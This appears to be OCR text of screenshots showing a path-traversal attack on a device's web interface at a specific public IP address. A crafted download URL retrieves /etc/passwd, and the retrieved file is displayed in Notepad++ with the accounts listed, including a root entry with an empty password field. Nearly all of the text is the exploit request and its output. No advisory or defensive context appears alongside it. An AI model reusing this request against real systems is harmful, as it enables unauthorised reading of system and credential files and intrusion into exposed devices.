 https://221.11.33.116/login.html
新建下载任务
网址：
https://221.11.33.116/webui/?g=sys_dia_data_down&file_name=../et
名称：
_etc_passwd (5)
下载到：
C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (4) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
_etc_passwd (4)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
5